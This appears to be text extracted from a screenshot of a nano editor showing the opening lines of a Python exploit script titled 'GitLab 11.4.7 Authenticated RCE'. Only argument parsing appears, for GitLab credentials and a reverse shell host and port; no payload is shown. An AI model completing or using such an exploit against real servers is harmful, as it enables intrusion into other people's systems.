 GNU nano 5.4 49263.py
import time
parser = argparse.ArgumentParser(description='GitLab 11.4.7 Authenticated RCE')
parser.add_argument('-U',help='GitLab Username')
parser.add_argument('-P',help='Gitlab Password')
parser.add_argument('-l',help='rev shell lhost')
parser.add_argument('-p',help='rev shell lport ',type=int)
args = parser.parse_args()
username = args.U
password = args.P
lhost = args.l
lport = args.p